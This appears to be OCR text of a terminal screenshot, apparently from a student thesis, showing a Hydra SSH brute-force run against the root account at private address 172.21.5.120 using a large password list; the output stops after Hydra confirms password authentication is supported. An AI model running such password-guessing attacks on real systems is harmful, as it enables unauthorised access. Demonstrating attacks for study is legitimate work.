 filip@heffes: ~
File Edit View Search Terminal Help
filip@heffes:~$ hydra -l root -P /home/filip/Diplomski/Password_lists/passwordList.txt 172.21.5.120 -t 4 -v ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-05-15 18:55:52
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent ove
rwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 122615 login tries (l:1/p:122615), ~30654 tries per task
[DATA] attacking ssh://172.21.5.120:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@172.21.5.120:22
[INFO] Successful, password authentication is supported by ssh://172.21.5.120:22